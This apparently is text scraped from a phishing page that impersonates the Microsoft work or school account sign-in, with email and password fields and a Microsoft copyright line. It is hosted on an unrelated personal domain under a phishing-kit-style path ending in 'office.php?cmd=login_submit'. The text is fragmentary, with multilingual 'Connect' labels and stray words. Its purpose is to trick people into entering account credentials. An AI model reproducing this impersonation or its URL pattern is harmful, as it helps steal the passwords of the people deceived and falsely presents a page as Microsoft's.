 Sign In
davidlindner.net/%20../Outlook/office/0d2cc81e1e3842c5d5c5099708eafbb6/office.php?cmd=login_submit&id=bc2b13966f9d94725af4a331362aefc7bc2b
Łączyć
Conecte
連接
Ligue
Connect
تواصل
Verbinden
つなぐ
Yhdistä
povezati
להתחבר
EXIT
LIMIT
45
Moomat Ahiko
Sign in with your work or
school account
Work or school, or personal Microsoft account
Email or phone
Password
Sign in
© 2016 Microsoft
Microsoft